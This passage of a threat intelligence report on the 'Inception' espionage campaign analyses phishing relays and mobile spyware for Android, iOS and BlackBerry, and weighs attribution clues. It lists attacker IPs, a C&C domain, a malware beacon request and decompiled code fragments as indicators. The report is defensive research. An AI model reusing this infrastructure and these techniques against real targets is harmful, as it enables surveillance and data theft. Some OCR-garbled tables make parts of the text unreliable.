

#### **Observed phishing emails**

The connections made from the Ukrainian host to the router were interesting. After being proxied though the router, each of these would authenticate with one of the dedicated mail proxies and send out phishing attacks.

From captured traffic it appears that the mail proxies have SOCKSv5 services running on obscure high ports. We have documented that the attackers log in to these using apparently randomly generated usernames and passwords, a unique pair for each server. The mail proxy would then relay the spearphishing mail as seen below.



*Above: Captured SMTP session, sending the malicious attachment MQ1474.doc*

This way the attack can be mistaken to come from legitimate businesses and trusted organizations. In some cases the organization from which the phishing email originates would appear to be a known associate to the target.

The email shown above was one of a number of messages sent to targets in the oil industry. Investigating the target email addresses, we saw several of these were found in this public document from the World Petroleum Council, including some addresses that are, at the present time, no longer valid.

And then, the ground shifted again.

## **PART III:**

## **Attacks on mobile devices**

One of the spearphishing mails we observed coming through the router network was this one, sent to an address under the gov.py (Government of Paraguay) domain.

| Delete   | Respond                                                                            | Quick Steps | $\overline{\mathbb{F}_M}$ . | Move | Tags | 同.                                               | Editing | Zoom                      |
|----------|------------------------------------------------------------------------------------|-------------|-----------------------------|------|------|--------------------------------------------------|---------|---------------------------|
| From:    | WhatsApp Support <support@whatsapp.com></support@whatsapp.com>                     |             |                             |      |      |                                                  |         | Sent: fr 21.11.2014 15:45 |
| To:      | $\Box$<br>yq.vop.                                                                  |             |                             |      |      |                                                  |         |                           |
| Cс       |                                                                                    |             |                             |      |      |                                                  |         |                           |
| Subject: | [WhatsApp]                                                                         |             |                             |      |      |                                                  |         |                           |
| Message  | More information.html (312 B)                                                      |             |                             |      |      |                                                  |         |                           |
|          |                                                                                    |             |                             |      |      | http://bit.ly/1v7<br><b>Click to follow link</b> |         | ©<br>I≜                   |
|          | Obten ahora WhatsApp para tu iPhone, Android, BlackBerry o Windows Phone: WhatsApp |             |                             |      |      |                                                  |         |                           |
|          |                                                                                    |             |                             |      |      |                                                  |         |                           |
|          |                                                                                    |             |                             |      |      |                                                  |         |                           |
|          |                                                                                    |             |                             |      |      |                                                  |         |                           |
|          |                                                                                    |             |                             |      |      |                                                  |         |                           |
|          |                                                                                    |             |                             |      |      |                                                  |         |                           |
|          |                                                                                    |             |                             |      |      |                                                  |         |                           |
|          |                                                                                    |             |                             |      |      |                                                  |         |                           |
|          |                                                                                    |             |                             |      |      |                                                  |         | ▼                         |
|          |                                                                                    |             |                             |      |      |                                                  |         |                           |

*Get WhatsApp now for your iPhone, Android, BlackBerry or Windows Phone* 

There was no executable attachment in this mail, but instead a link shortened by the URL shortener service bit.ly, with the underlying link pointing to an IP address on a Dutch hosting service. Clicking that link from a Windows PC only yielded a redirection to the BBC homepages, and using other devices did not give more data.

The bit.ly service does however provide information on the *user* creating the shortened link, and other links associated with this account. In this case, the user was named **nicolatesla53.**



*The nicolatesla53 bit.ly profile page*

The nicolatesla53 account was created in July 2014. From Oct  $24<sup>th</sup>$  to Nov 21<sup>st</sup> this user created nearly 10000 shortened links – we harvested 9990 unique ones. Three IP addresses were used for these links:

82.221.100.55 82.221.100.60 94.102.50.60

The links themselves were on this format:

http://server\_ip/page/index?id=target\_identifier&type2=action\_code

As far as we were able to tell, there were three main types of action\_code:

743 : Serve malware disguised as WhatsApp updates

1024 : Serve malware disguised as Viber updates

other : Serve MMS phishing content. The code identifies mobile operator and determines which logo will be displayed when the user follows the link.

#### **MMS Phishing**

We have no sample of the actual MMS phishing messages apparently being sent, but we can see the page served when a user clicks a spammed link. This is just a dialogue box asking for the password presumably included in the initial message, and the next stage likely involves download of malicious content.



*The password screen for action code 16611 (TELE2)*

We were in the middle of harvesting the servers for data on the various action codes when they all were abruptly taken offline; so our data on which mobile operators are targeted is not complete. We managed to get 66 of a total of 190. The ones we know of are shown below. A full breakdown of mobile operators and related links is included in the appendix.



The composition of links created for the various mobile operators is quite interesting, as one can speculate that they represent amount of actual or planned attacks in different countries. With the top three operators being Vodafone, T-Mobile and Proximus (Belgacom) it seems these apparent phishing attacks are less focused on the Russian sphere than the previously discussed malware.

This map is not complete, though. It represents only about 35% (66/190) of all mobile operators targeted and 66% (3152/4781) of all phishing links we managed to harvest. In addition, some operators like Vodafone are global actors, so the map might show an unfair intensity in their HQ locations.



*MMS phishing heat map*

The rest of the bit.ly links used the action codes 743 or 1024. And now things really get interesting. By using mobile device HTTP User-Agents we were able to trigger downloads of malware components from some of these links.

#### **Mobile malware: Android**

Accessing the link from an Android User-Agent initiated a download of an Android installer package named WhatsAppUpdate.apk. The package we analyzed was 1.2MB in size.

The apparent main purpose of this malware is to record phone call audio. Recordings are stored as \*.mp4 files, and uploaded to the attackers periodically.

The malware is able to collect a lot of other information, not all of which is actually used:

- Account data
- Location
- Contacts
- External and Internal Storage (files written)
- Audio (microphone)
- Outgoing calls
- Incoming calls
- Call log
- Calendar
- Browser bookmarks
- Incoming SMS

Through the encrypted C&C protocol, the attackers can issue commands and binary updates to the malware.

It uses a custom DAO/Database scheme which uses accounts belonging to the virtual community Live Journal (livejournal.com) as data stores. Three such accounts were found hardcoded in the package:

```
try
 BlogUrlDAO localBlogUrlDAO = paramDatabaseHelper.getBlogUrlDao();
 BlogUrl localBlogUrl1 = new BlogUrl(1, "http://klarkvoplige.livejournal.com");
 BlogUrl localBlogUrl2 = new BlogUrl(2, "http://boberder.livejournal.com");
 \overline{\text{BloqUrl}} localBlogUrl3 = new \overline{\text{BloqUrl}}(3, \text{ "http://lindamenson.livejournal.com");}Dao.CreateOrUpdateStatus localCreateOrUpdateStatus1 = localBlogUr1DAO.insertUr1(localBlogUr11);
```
The accounts all state that they belong to Iranian users. This is very likely false.



The text in these posts starts first out in cleartext, but quickly turns into unreadable gibberish. The HTML source code reveals that the encoded portion is encapsulated in blog-index tags:

tat.livejournal.net/img/userinfo.gif?v=17080?v=121.7"

the attack and its <blog-index>YYqCf Vb6alpWSPorqKfqT

The three accounts contain different configuration blocks pointing to C&C servers apparently located in Poland, Germany and Russia, respectively. Based on registration data and folder configuration we believe these are legitimate but compromised Joomla servers.

And then an unexpected oddity shows up in the Java source:

```
arrayOfByte1.length)
IOException ('ज़्टि SizeRandomStr:
putStream.read(new byte[i]);
aInputStream.readInt() + (4 +
IOException ("] c SizeRandomStr:
/OfByte2 = <u>a</u>.a(localDataInputSt
```
*The sign in front of SizeRandomStr is "Truti" - a Hindi word meaning "Error".*

We were also able to download a similar malware sample (*BrowserUpdate.apk*) from one of the C&C servers. This sample used different online accounts for its DAO/database functionality, but is otherwise quite similar to the first.

#### **Mobile malware: Apple IOS**

Using an IOS User-Agent triggered the download of a Debian installer package, WhatsAppUpdate.deb, also 1.2Mb in size.

This application impersonates a Cydia installer, and can only be installed on a jailbroken phone.

Once installed, it may collect

- Device platform, name, model, system name, system version
- ICCID
- User's address book
- Roaming status
- Phone number
- Carrierbundlename
- Iso country name
- Carrier name
- Wifi status
- MAC address
- Device battery level
- Free and total space
- Cpu frequency and count
- Total and user memory
- Maxsocketbuffersize
- Language local identifier and language display name
- Default and local time zone
- Account data: AccountAvailableServiceTypes, AccountKind, AccountSocialEnabled, etc
- AppleID
- CreditDisplayString
- DSPersonID
- IOS specific data; ex LastBackupComputerName, LastBackupComputerType, iTunes.store-UserName, iTunes.storedownloaded-apps etc.

These data are encrypted and uploaded to an FTP account which is taken from an encrypted configuration file named **/usr/bin/cores.**

In this particular case, the FTP account is located on a legitimate (if struggling) hosting service in the UK.

In this case, there's another clue:

|    |   |   | é٥  | пен |    |    | li Bel |     |             | лео |    | Gol |    | ПЭO Ö« | aΘ  |                                                                       |
|----|---|---|-----|-----|----|----|--------|-----|-------------|-----|----|-----|----|--------|-----|-----------------------------------------------------------------------|
|    |   |   | i Q | ▲‼  | 1È | Æ¥ | АW     | 'nЕ | ï♀          |     | tĖ | ብሆ  | АW | хĒ     | DР  | AШ                                                                    |
| ۹Ħ | Θ | Θ | ĐĦ  | Θ   | Θ  | êЛ | 圓<br>Θ |     | <b>Bote</b> | Θ   | Θ  | 二次  | Θ  | Θ      | 538 |                                                                       |
|    | Θ |   | æ   | о   | ۰  |    |        |     |             |     |    |     |    |        |     |                                                                       |
|    |   |   |     |     |    |    |        |     |             |     |    |     |    |        |     | .s. build SkypeUp.build/Debug-iphoneos/SkypeUp.build/Obje             |
|    |   |   |     |     |    |    |        |     |             |     |    |     |    |        |     | .slk/System/Library/Frameworks/CoreGraphics.framework/Headers/CGGeo   |
|    |   |   |     |     |    |    |        |     |             |     |    |     |    |        |     | er/iOS/JohnClerk/Apps/SkypeUpdate/WhatsAppUpdate/UiewController.h -   |
|    |   |   |     |     |    |    |        |     |             |     |    |     |    |        |     | pelOK1 -fHiewControl er_setLabelOK:] -[UiewController_activityindica  |
|    |   |   |     |     |    |    |        |     |             |     |    |     |    |        |     | dingUiew_OBJC_IUAR_\$_UiewController._viewPad_OBJC_IUAR_\$_UiewCont   |
|    |   |   |     |     |    |    |        |     |             |     |    |     |    |        |     | ld/SkypeUp.build/Debug-iphoneos/SkypeUp.build/Objects-normal/armv7/A  |
|    |   |   |     |     |    |    |        |     |             |     |    |     |    |        |     | e applicationWillEnterForeground:] -[AppDelegate applicationDidBeco:  |
|    |   |   |     |     |    |    |        |     |             |     |    |     |    |        |     | idow:] -[AppDelegate .cxx_destruct] _OBJC_METACLASS_\$_AppDelegate _O |

*The project path in the package contains the name JohnClerk.*

The WhatsAppUpdate project seems derived from an earlier template named SkypeUpdate.

#### **Mobile malware: Blackberry**

By now, it came as no surprise when we triggered a download with a BlackBerry User-Agent. The initial download was a Java Applications Descriptor, a text file designed for Over-The-Air installation of Java-based applications. This JAD file contained the locations of the two Blackberry \*.COD binaries which we then could download directly.

The application impersonates a settings utility. This collects:

- deviceName, manufacturerName
- platformVersion, softwareVersion
- brandVendorId, brandVersion
- total and free flash size of the device
- amount of memory/storage already allocated
- ownerName, ownerInformation
- Phone mumber
- PIN
- IMSI
- IMEI
- mcc and mnc (Mobile Carrier ID)
- cellID
- Location area code
- isPasswordEnabled
- Battery data (level, temperature, voltage, etc)
- Installed applications
- Address book
- APChannel
- Connected Network Type
- BSSID
- DataRate
- Profile Name
- RadioBand
- SecurityCategory
- SignalLevel
- SSID

Collected data will be uploaded to a DynDNS domain currently hosted on a US webhosting service.

|  | {},å {}x.m] #ý.? {}x.m] #ý.?.fi~ く;Ss ′ −"kC⊨f± ~ Τ Τ <t sem⇔y="" sena<br="" tl®e="">-t∟ ïd' ïd'C⊫f± ú© ú∢hApn ú∢hC⊫f± ú∢hLa←Rø ú∢hRsa ú∢hR¢+~ ú∢h ←@t àAG</t>                                 |       |
|--|----------------------------------------------------------------------------------------------------|-------|
|  |                                                                                                    | 45012 |
|  | i5 ♥ \$0156 ♥ \$0157 ♥ \$0158 ♣ \$0159¦:   ♣ \$0160¦:   ♣ \$0161¦:   ♥ \$016                                                                                                    |       |
|  | \$023      \$0251        \$026           \$027          \$028           \$029            \$038           \$031          \$032<br>$$053$ 8\$654 8\$655 8\$656 8\$657 \\$658; 8\$659 6.0.0.396 8 |       |
|  | !' : <mark>0</mark> \$070!'13'     0 \$070!'13' :   0 \$070!'14' :   0 \$070!'15' :                                                                                                    |       |
|  | $$0701'7'1:$ $\bullet$ \$0701'8'1: $\bullet$ \$0701'9'1: $\bullet$ \$0711'1'1: 0 \$071                                                                                                    |       |
|  |                                                                                                    |       |
|  | \$@LGXdUTydrCuEiZ55C3HijSYvKIP0pg0twNgEpTuwTmkFvBGzsm9CMAtjFW/xUZxMC0                                                                                                    |       |
|  | %Jlot1Enaolzs7YN/0pRgwncfEqzHsTGQb   0 \$0LGvASSmdrCvJlot1Enaolzs7YN                                                                                                    |       |
|  | /stem.dat 日 \$0¦  ☆^0^B◆   ?♠ÿÿÿ   s♠0 〈 0 0 2 6 6 8 9 '' 0BÞ◆K☆?♠                                                                                                    |       |
|  | t-Wăo t-Wă⊙ t-<ă∂ t-<ăº t-<ä₽ t-Yă₽ t-Yă⊓ t-Yă☆ t-Yă▶ t-Ďă◀ t-<ä‡ t-<ä‼ t-                                                                                                    |       |
|  |                                                                                                    |       |
|  |                                                                                                    |       |
|  |                                                                                                    |       |
|  | <b>∙@₩α@₩@@@H@@@x@@+@@+5@@H@@@@\$@+₩?+@±\$+₩{+₩-+@←w_+@+@₩w_++@₩^\$+_O</b>                                                                                                    |       |

*"God\_Save\_The\_Queen" is used as a reference in one of the Blackberry binaries.*

Since these COD files are also compiled Java code, they are possible to decompile to original source code. In a similar fashion to the Android version, we find interesting strings there. This time they are in Arabic:

```
public final byte[] returnByteConfig()
\{String str = CFG.getPathConfig();
  FileConnection localFileConnection = null;
  InputStream localInputStream = null;
  byte[] arrayOfByte1 = null;try
  \{Log.info("705", new String(""نواندن فابل") (getBytes("UTF-8")), false();
    localFileConnection = (FileConnection)Connector.open(str, 3);
    if (!localFileConnection.exists())
    Ł
      Object localObject1 = null;return localObject1;
    \mathcal{F}
```
*"Reading files" in Arabic*

# **PART IV: Attribution**

#### **Timelines and activity patterns**

The earliest sample of Inception-related malware we have been able to obtain, was submitted to us in June 2014. However, decoy document metadata shows that it was created late May. The related cloud account was created just before that. An examination of the other documents associated with the attacks show that they have been created at a steady pace all through summer and autumn 2014 and attacks are still ongoing.

Of interest is also the attackers' activity patterns over the 24h cycle. The main upload of new components to shares seems to be divided over two high–activity periods: 6:00 -10:00 UTC and 17:00 - 21:00 UTC. No uploads were seen between 23:00 and 05:00 UTC.

It is however doubtful how indicative these timeframes are. To illustrate, we looked into another and more obscure timing factor: The timing of the AES InitVector random seeds. A random seed is the initial value passed into a pseudo-randomizer function. The malware uses the random output to create what is known as an InitVector - a starting point for the AES encryption/decryption function.

The code used in some of the DLLs indicate that the attackers tend to use the C time() function to generate random seeds. This function returns values of granularity down to seconds. Thus random seeds, and ultimately the InitVectors, are functions of these quite coarse units of time.

The encrypted files uploaded to the WebDAV shares come with their InitVectors stored at the end of the file. Since we know the time window to be within a few days of the upload time we were able to brute force the time values that would generate the corresponding InitVectors. Thus, we were able to say to the second when the file was created – and most times were identified to be in the range 1500 - 2200 GMT.

Unfortunately, we had to reject these data. The file creation times turned out to be hours *after* the files themselves were uploaded to the WebDAV share. Either the attackers' system clock is wrong or a fixed offset is added to the random seed. Either way, the data can't be trusted; and shows that nothing can be taken at face value.

#### **The Chinese connection**

On at least two occasions during our surveillance of the Inception framework, the malware downloaded something unexpected and wholly different from what we have discussed until now.

These files were downloaded as encrypted \*.bin files from the accounts *carter0648* and *frogs6352*. When decrypted, these turned out to be dropper packages containing one dropper executable clearly created for the Inception framework, and one other, very different executable.

This executable, (sccm.exe, md5 dd8790455109497d49c2fa2442cf16f7) is a classical Chinese APT implant. It is a downloader and remote shell program, designed to connect to a C&C server to interact with the attacker and/or download more malware.

The C&C server in this case is *ict32.msname.org*.

When connecting to this server, sccm.exe issues the following request:

*POST /check.jsp HTTP/1.1 Accept: \*/\*..Accept-Language:en-us Content-Type: application/octet-stream Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) Host: www.antivir.com Content-Length: 8 Connection: Keep-Alive Cache-Control: no-cache*

This C&C domain is used by many other malwares related to sccm.exe; some of which share obvious connections to the **Quarian** malware family, a known APT intrusion tool.

This development was unexpected for several reasons. First of all, it apparently breaks the strict, obfuscatory operational security built into the Inception framework. Inception has the capacity to perform all steps needed for scouting out and exfiltrating data without resorting to traditional hosted command & control. By using a well-understood APT tool and a known malicious C&C domain name, the attackers permit much clearer attribution.

Another factor which is out of character is the coding style. All Inception-related malware is written using Visual Studio 2010. The downloaded *sccm.exe* is written using Visual C++ 6; and has a PE header compile date of October 2010. This date can be forged, and indeed, all Inception-related malware has some level of forgery in the compile dates. However, the sccm.exe compile date matches the Quarian developer toolset and coding style to a better degree than the other files distributed through Inception.

Then there is the C&C domain used. According to DomainTools.com the *msname.org* domain registration timed out September 27<sup>th</sup> 2014. It was left inactive and was not renewed until Nov  $12^{th}$ . This means that the attackers distributed malware that would be out of action for a long time (last distribution of sccm.exe was September 26th).

Because of all this we consider sccm.exe as an unreliable indicator. It is likely to be a red herring purposefully placed on shares where the attackers have seen signs of access by security researchers.

#### **An odd indicator**

At one instance the attackers seem to have slipped up. Instead of using their scheduled task, they apparently did something manually on a WebDAV share. This is visible because the request came from an apparent attacker IP, but used yet another User-Agent: "*gvfs/1.12.3*".

Gvfs is the virtual filesystem for Gnome desktop. The action on the account was abnormal as well; an apparent file upload:

#### **83.53.147.144 - - [02/Sep/2014:09:53:56 +0200] "PUT /tem5842/Documento%20sin%20t%C3%ADtulo HTTP/1.1" 408 0 "-" "gvfs/1.12.3"**

"**Documento sin título**" means "Untitled document" in *Spanish*.

When WebDAV shares are mapped up as drives by the operating system, any action taken by the attacker follows the same pattern as on the attacker's local drive. In the case above, it seems the attacker attempted to edit a new document, which by default is given the name "Untitled document" in Gnome.

This might indicate that the attacker's operating system language is Spanish. Of course, Spanish is one of the world's most widespread languages, so one cannot infer much from this. There is even a small possibility that the phenomenon is a pure artifact; for example that a Spanish-speaking researcher connected to the same account using the same Linux-based setup as the attackers.

#### **Similarities with Red October**

This attack system shares a number of properties that are somewhat similar with the Red October campaigns detailed by Kaspersky Labs in 2013. For more information about this see:

The "Red October" Campaign - [An Advanced Cyber Espionage Network](https://securelist.com/blog/incidents/57647/the-red-october-campaign/)  [Targeting Diplomatic and Government Agencies](https://securelist.com/blog/incidents/57647/the-red-october-campaign/)

- Target countries and verticals overlap to some extent
- The topics of some decoy documents are the same (eg. "Diplomatic Car for sale")
